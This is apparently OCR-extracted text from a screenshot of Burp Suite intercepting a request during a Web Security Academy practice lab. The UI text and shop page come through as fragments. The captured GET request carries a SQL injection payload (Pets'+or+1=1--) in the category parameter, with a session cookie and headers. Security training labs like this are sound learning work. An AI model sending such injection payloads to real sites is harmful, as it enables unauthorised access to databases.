 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a9100ba04d8810d801921b600dc0070.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
11:28:54 12 sep... WS To server https://0a9100ba04d8810d801921b600dc0070.web-security-academy.net/academyLabHeader 4
11:28:54 12 sep... HTTP Request GET https://0a9100ba04d8810d801921b600dc0070.web-security-academy.net/filter?category=Corporate+gifts
Web Secu
cademy
WE LIK
SHO
Refine your sea
All Accessorie
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=1-- HTTP/2
2 Host: 0a9100ba04d8810d801921b600dc0070.web-security-academy.net
3 Cookie: session=lqz9Ds0E3CrfTy1eOa3RrtbRjVr5d6Qi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es-419,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Event log (2) All issues Memory: 109,4MB Disabled
TEA
here is No 'I' in Team
64.36 View details $67.11 View details $41.40 View details
ails $41.40 View details